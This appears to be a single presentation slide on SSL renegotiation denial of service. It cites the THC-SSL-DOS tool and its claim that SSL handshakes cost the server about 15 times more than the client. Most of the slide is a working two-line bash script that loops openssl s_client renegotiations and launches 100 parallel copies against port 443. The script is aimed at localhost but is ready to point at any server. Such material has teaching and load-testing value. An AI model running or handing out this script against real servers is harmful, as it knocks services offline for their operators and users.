 Exploiting SSL for Denial of Service

https://www.thc.org/thc-ssl-dos/

2 simple commands in bash:
-----BASH SCRIPT BEGIN-----
thc-ssl-dosit() { while :; do (while :; do echo R; done) | openssl s_client -connect 127.0.0.1:443 2>/dev/null; done }
for x in `seq 1 100`; do thc-ssl-dosit & done
-----BASH SCRIPT END-------

THC-SSL-DOS is a tool to verify the performance of SSL

Establishing a secure SSL connection requires 15x more processing power on the server than on the client

“THC-SSL-DOS exploits this asymmetric property by overloading the server and knocking it off the Internet”

slide 21